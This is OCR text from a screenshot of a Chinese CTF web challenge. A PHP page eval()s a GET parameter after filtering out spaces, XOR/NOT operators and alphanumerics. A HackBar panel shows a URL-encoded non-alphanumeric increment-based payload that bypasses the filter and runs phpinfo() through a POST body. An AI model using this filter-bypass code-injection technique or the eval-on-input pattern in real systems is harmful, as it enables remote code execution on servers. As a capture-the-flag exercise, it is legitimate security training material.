 不安全 | 10558-a75919bc-9b62-4844.nss.ctfer.vip:9080/?wllm=%24_%3D%5B%5D%3B%24_%3D%40"%24_"%3B%24_%3D%24_%5B%27!%27%3D%3D%27...
H
H
Google YouTube CS刷题 CTF社区 bilibili 工具 百度 知 MIT 摸鱼 北斗卫星导航系统... blogs 2021年"汉林杯"辽... 阅读清单
<?php
header("Content-Type:text/html;charset=utf-8");
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['wllm']))
{
$wllm = $_GET['wllm'];
$blacklist = [' ','\^','\~','\|'];
foreach ($blacklist as $blackitem)
{
if (preg_match('/' . $blackitem . '/m', $wllm)) {
die("小伙子只会异或和取反？不好意思哦LTLT说不能用！！");
}}
if(preg_match('/[a-zA-Z0-9]/is',$wllm))
{
die("Ra'sAlGhul说用字母数字是没有灵魂的！");
}
echo "NoVic4说：不错哦小伙子，可你能拿到flag吗？";
eval($wllm);
}
else
{
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements HackBar Console Sources Network Performance Memory Application Security Lighthouse HackBar Web Scraper 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%
24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24____.%3D%24__%3B%24_%3D%24%24____%3B%24___(%24_%5B_%5D)%3B
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_=phpinfo();